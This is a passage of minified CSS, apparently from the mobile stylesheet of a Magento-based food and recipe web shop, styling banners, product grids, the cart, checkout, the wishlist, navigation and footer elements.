5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.cms-index-index .column.main{display:flex;flex-direction:column}.footer.content{padding-top:0}.footer.content .customer-services{border-bottom:1px solid #CFDBD5}.footer.content .customer-services .customer-services-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.footer.content .customer-services li{margin-top:5px;line-height:18px}.footer.content .customer-services li:last-child{padding-bottom:10px}.footer.content .customer-services li:first-child{margin-top:0}.footer.content .customer-services li a{color:#fff;font:400 13px Montserrat,sans-serif}.footer.content .footer-social{margin:0;order:-1;width:100%}.footer.content .company-information{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5;margin-top:20px}.footer.content .company-information .company-information-content li{margin-top:5px;line-height:18px}.footer.content .company-information .company-information-content li:first-child{margin-top:0}.footer.content .company-information .company-information-content li:last-child{margin-bottom:10px}.footer.content .company-information .company-information-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.catalog-page-about-product{flex-wrap:wrap}.grid-catalog .grid-catalog-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px;margin-top:25px;margin-bottom:16px}.grid-catalog .grid-catalog-item{font:500 16px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .list{justify-content:center}.grid-catalog .list li{height:216px;margin-bottom:20px;margin-left:5px;margin-right:5px;max-width:296px;width:92.5%}.grid-catalog .text-wrapper{min-height:49px}.banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/image-eucaliptus_mob.png') no-repeat 0 bottom,url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-image_mob.png') no-repeat right bottom,#F7F6F4;min-height:222px}.banner .slogan{font:400 30px/36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.45px}.banner .banner-content{margin-left:35%;margin-top:18px;margin-bottom:18px}.banner .banner-content .banner-button{border-radius:2px;font:600 11px/13px Montserrat,sans-serif;margin-top:22px;height:27px;width:98px}.banner .slogan-description{font:400 11px/14px Montserrat,sans-serif;letter-spacing:0;margin-top:8px;max-width:167px;opacity:.8}.banner-winter{background:#e0dcdb url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-winter_mob.jpg') no-repeat center;background-size:cover;color:rgba(3,29,68,0.9);min-height:222px;padding:40px 0 0 25px}.banner-winter .banner-content-winter{box-sizing:border-box;margin:0 auto;max-width:1512px}.banner-winter .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-winter .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9);min-height:222px}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:right;background-size:auto 222px}.banner-organic .banner-content-organic{box-sizing:border-box;height:222px;margin:0 auto;max-width:1512px;padding:40px 0 0 25px}.banner-organic .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-organic .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.useful-information{background:#031d44;height:30px;order:-1;position:sticky;top:122px;z-index:1}.useful-information .info-item{color:#fff;font:400 12px ClassicoURWTOT-Regular,sans-serif}.useful-information .useful-information-wrapper{padding-top:6px;z-index:1}.homepage-widget{width:100%}.homepage-category{margin-top:10px}.homepage-category .wrapper{margin:78px 0 60px 0;padding-top:0;padding-left:12px;padding-right:12px}.homepage-category .wrapper .homepage-item .text-link{color:#000}.homepage-category .wrapper .homepage-item .text-link .text{font-size:32px;margin-top:14px;padding-bottom:0}.homepage-category .wrapper .homepage-item:nth-child(2){margin-top:40px}.homepage-recipes{flex-direction:column;margin-top:14px}.homepage-recipes .title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px;margin:13px 0 0 0}.homepage-recipes .recipes-text{color:#000;font:400 12px/18px Montserrat,sans-serif;letter-spacing:0;margin-top:12px}.homepage-recipes .recipes-button{border-radius:2px;font:600 12px Montserrat,sans-serif;margin:22px 0 0 0;padding:8px 23px}.homepage-recipes .discription{padding:0 12px}.homepage-recipes .discription img{display:none}.organic-label{margin-top:32px;padding:0}.organic-label .labels{margin-top:32px}.page-footer .payment{min-height:40px}.page-footer .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:32px 32px}.page-footer .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/visa.png') no-repeat;background-size:32px 32px}.page-footer .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/maestro.png') no-repeat;background-size:32px 32px}.page-footer .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:32px 32px}.page-footer .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/paypal.png') no-repeat;background-size:32px 32px}.page-footer .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/discover.png') no-repeat;background-size:32px 32px}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:4px;margin-left:4px;height:32px;width:32px}.social-links{justify-content:center;margin-top:20px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:30px 30px;display:block;height:30px;width:30px}.social-links a{margin-right:22px}.advertisement-product{align-items:center;background-size:100%;background-position-x:center;flex-direction:column;justify-content:flex-end;margin-top:20px}.advertisement-product .description-title{letter-spacing:.4px;font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-top:29px}.advertisement-product .description-text{color:#031D44;font:400 18px/24px ClassicoURWTOT-Regular,sans-serif;margin-top:19px}.advertisement-product .button-about-product{border:1px solid #94778B;border-radius:2px;box-sizing:border-box;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-top:28px;padding:7px 23px;width:fit-content}.advertisement-product .button-about-product:hover{border:1px solid #94778b}.catalog-product-view .advertisement-product{background-position-y:top;background-size:640px;margin-top:40px}.static-message{background-color:#031D44;color:#fff;font-size:12px;min-height:30px}.product-shipment-information{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-top:7px;margin-left:18px}.checkout-index-index .phone-and-email{font-size:12px;margin-bottom:0}.checkout-index-index .phone-and-email .phone-title,.checkout-index-index .phone-and-email .email-title{font-size:14px}.checkout-index-index .phone-and-email .email-title{margin-top:8px}.page-footer .organic-label{margin-top:0;margin-bottom:25px}.page-footer .organic-label .labels{padding:0 12px;margin-top:21px;justify-content:space-between}.page-footer .organic-label .label:first-of-type,.page-footer .organic-label .label:last-of-type{max-width:23%}.page-footer .organic-label .label:nth-child(2){margin-right:10px;margin-top:2px;max-width:20%}.page-footer .organic-label .label.soil-organic{margin-top:6px;margin-right:4px;max-width:17%}.newsletter-result-popup.modal-popup.modal-slide{left:0}.newsletter-result-popup.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.slick-slide{margin:0 4px}.best-seller-block{margin:0 8px}.best-seller-block .products.products-grid{max-width:490px}.best-seller-block .best-seller-header{font:500 20px ClassicoURWTOT-Medium,sans-serif;margin-top:25px;margin-bottom:16px}.best-seller-block .best-seller-header .base{margin:0;letter-spacing:.4px}.best-seller-block .slick-dots{margin-top:10px}.best-seller-block .slick-dots li{height:7px;margin:0 12px;width:7px}.best-seller-block .slick-dots li button,.best-seller-block .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li .action-gift{height:7px;width:7px;background-color:#031D44;border:2px solid #031D44}.best-seller-block .slick-dots li.slick-active{height:11px;width:11px}.best-seller-block .slick-dots li.slick-active button,.best-seller-block .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li.slick-active .action-gift{background-color:#FFF;height:11px;width:11px}.best-seller-block .product-item{margin:0}.best-seller-block .product-item-info .stock.unavailable{height:27px;margin-top:36px}.best-seller-block .product-item-name{margin-top:7px}.best-seller-block .product.name a{font-size:12px;line-height:15px;letter-spacing:.1px}.best-seller-block .product-item-details{margin-top:0}.best-seller-block .product-item-inner .action.primary{font:700 14px Montserrat,sans-serif;height:30px;margin:9px 0 0;padding:0}.best-seller-block .action.primary{letter-spacing:.3px}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{padding:0}.block-reorder{max-width:610px}.block-reorder .block-title{text-align:center}.block-reorder #reorder-validate-detail .product-items{height:360px;grid-template-columns:repeat(3, 2fr);grid-gap:26px 8px;align-items:end}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;font-weight:500;padding-top:16px;min-height:48px}.block-reorder-purchase .actions-toolbar .secondary{margin:11px 0 10px 10px;padding:6px 0;width:136px}.block-reorder-purchase .actions-toolbar .secondary .action{font-size:14px}.block-reorder-purchase [class^='col-check']{width:18px}.block-reorder-purchase [class^='col-check'] .checkbox{width:16px;height:16px}.meadows-viewed-products-grid{margin-top:30px}.meadows-viewed-products-grid .block-title{margin-bottom:0}.meadows-viewed-products-grid .block-title>strong{font:400 20px/20px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-search{width:80%}.writers-wrapper{padding:29px 10px}.writers-wrapper .bx-wrapper .bx-viewport{height:130px !important}.writers-wrapper .bx-wrapper .bx-controls-direction{display:none}.writers-wrapper .writers-list{height:110px !important}.recipe-list-wrapper .recipe-grid{justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%;max-width:225.3px;margin:0 1% 20px}.recipe__column{display:flex;flex-direction:column}.recipe__column .recipe__column-media{margin-top:2rem}.block-ingredients-method .recipe-extended-description{display:flex;flex-direction:column-reverse}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:80vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients button,.block-ingredients-method .recipe-extended-description .recipe-ingredients .cart.table-wrapper .actions-toolbar>.action,.block-ingredients-method .recipe-extended-description .recipe-ingredients .action-gift{display:flex;margin:auto}.block-ingredients-method .recipe-extended-description .recipe-method{width:80vw}.sorter .select-options{font-size:12px}.intl-tel-input .selected-flag .iti-flag{top:13px}.intl-tel-input.separate-dial-code .selected-dial-code{line-height:36px}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.nav-sections{background-color:#fff;height:auto;width:240px}.nav-sections-items{max-height:calc(100vh - 87px);overflow:scroll}.nav-sections-item-title{background-color:#fff}.action.nav-toggle{display:flex;flex-direction:column;justify-content:space-between}.action.nav-toggle .top-line,.action.nav-toggle .middle-line,.action.nav-toggle .bottom-line{background-color:#031D44;height:2px;transition:all .3s ease-in-out}.action.nav-toggle .top-line{width:100%}.action.nav-toggle .middle-line{width:80%}.action.nav-toggle .bottom-line{width:100%}.nav-open .page-wrapper{left:auto}.nav-open .nav-sections{border-top:1px solid #CFDBD5;box-shadow:none;left:auto;right:0;top:86px}.nav-open .nav-toggle::after{background:rgba(0,0,0,0.25);top:86px}.nav-open .nav-toggle .top-line,.nav-open .nav-toggle .middle-line,.nav-open .nav-toggle .bottom-line{transform-origin:left center}.nav-open .nav-toggle .top-line{left:0;position:relative;top:1px;transform:rotate(45deg)}.nav-open .nav-toggle .middle-line{opacity:0;width:0}.nav-open .nav-toggle .bottom-line{left:0;position:relative;top:-1px;transform:rotate(-45deg)}.navigation a{padding-top:2px;padding-bottom:5px}.navigation li.level0:last-child{border:none}.navigation .level0{border-top:none}.navigation .level0>.level-top{border-bottom:1px solid #CFDBD5;color:#000;font:500 13px Montserrat,sans-serif;margin:0 8px;padding:10px 40px 10px 0;text-transform:none}.navigation .level0>.level-top:hover{color:#000}.navigation .level0.active>a:not(.ui-state-active){border-left:none;border-bottom:1px solid #CFDBD5}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation .level0>.level1{font:400 12px Montserrat,sans-serif}.navigation .level0>.all-category a{padding-top:7px;font:400 12px Montserrat,sans-serif}.navigation .parent .level-top::after{content:"";background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;height:6px;right:8px;top:16px;width:13px}.navigation .parent .level-top.ui-state-active::after{transform:rotate(180deg)}.nav-sections-item-content{padding:0;margin:0 0 30px }.block-collapsible-nav{top:-8px}.action.primary,.action-primary{font:700 14px/17px Montserrat,sans-serif}.breadcrumbs .item a{font-size:10px}.breadcrumbs .item strong{font-size:10px}.breadcrumbs .item:not(:last-child)::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') 0/5px no-repeat;margin-top:4px;margin-left:3px}.page-wrapper>.breadcrumbs{margin:6px 0 24px;padding:0 11px}.pages .item{font:400 12px ClassicoURWTOT-Regular,sans-serif;height:22px;width:22px}.pages .item .page{font:500 13px ClassicoURWTOT-Medium,sans-serif}.pages .item .previous::before{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') left / 5px no-repeat;content:'';display:block;float:left;height:9px;margin-right:11px;margin-top:3px;transform:rotate(180deg);width:5px}.pages .item .next::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') right / 5px no-repeat;content:'';padding-right:15px}.header.content{padding:10px 12px 0}.page-header .header.panel{padding:0;margin-top:7px}.catalog-category-view .page-main,.catalog-category-view .page-wrapper>.page-bottom{padding-left:10px;padding-right:10px}.cms-index-index .page-main{padding:0}.checkout-index-index .custom-slide{visibility:visible;opacity:1;position:static}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:20px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:20px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px}.sorter-options{font:500 12px/15px Montserrat,sans-serif;height:32px;margin:0;padding-left:5px;width:205px}.sorter-label{width:205px}.sorter-label{font:500 12px/15px Montserrat,sans-serif;height:30px;top:9px;left:6px}.filter-current+.sorter{margin-top:32px}.sorter{font:500 12px Montserrat,sans-serif}.toolbar-products{margin-top:24px;margin-bottom:0;padding:0;text-align:left}.product-items{justify-items:center;grid-gap:26px 8px;grid-template-columns:repeat(2, 1fr)}.action.primary{font:700 14px Montserrat,sans-serif;letter-spacing:.3px}.page-title-wrapper{display:none}.product-item .product-item-details{grid-template-rows:66px 40px auto;line-height:18px}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.product-item .price-box .price{font:500 16px ClassicoURWTOT-Medium,sans-serif}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.related{background-color:#EFEFEF;margin:16px auto 0 auto;padding-top:28px;padding-bottom:13px}.related .block-title{text-align:center}.related .block-title>strong{color:#031D44;font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px;margin:0 0 18px}.related .product.name a{font:500 12px Montserrat,sans-serif}.related .product-item-info{width:auto}.related .slick-dots{margin-top:1px}.related .slick-dots li{height:11px;width:11px}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{border:1px solid #031D44;height:11px;width:11px}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{border:none;height:8px;width:8px}.related .slick-slide{margin:0 8px}.related .action.primary{font-size:14px;height:30px;padding:0}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.catalog-product-view .page-wrapper>.page-bottom{width:unset;padding:0 12px}.catalog-category-view .columns .column.main{padding-bottom:0}.catalog-category-view .product.name a{color:#031D44;font:500 12px/16px Montserrat,sans-serif}.catalog-category-view .actions-primary .action.primary{height:30px;margin-top:10px;padding:0}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:26px;font:700 14px Montserrat,sans-serif;justify-content:center;margin-top:37px;padding:0}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-right:17px;vertical-align:middle}.catalog-product-view .page-main{padding-left:12px;padding-right:12px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 14px ClassicoURWTOT-Regular,sans-serif;margin:6px 0 0 0;letter-spacing:0}.catalog-product-view .product-info-main .box-tocart{margin:15px 0 0}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:700 14px Montserrat,sans-serif;padding:0;height:30px;width:144px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:30px;width:63px}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;justify-content:flex-start}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 18px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product.media .page-title-wrapper{display:block}.catalog-product-view .product.media .page-title-wrapper .page-title{font:400 16px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-main.page-main-details{margin-top:0}.catalog-product-view .dropdown-description .title{font:500 14px/37px Montserrat,sans-serif}.catalog-product-view .dropdown-description .title:focus{box-shadow:none}.catalog-product-view .dropdown-description .description{font:400 14px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .product.data.items>.item.content{border:none;padding:26px 0 30px}.catalog-product-view .product.info.detailed{margin-bottom:0}.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main 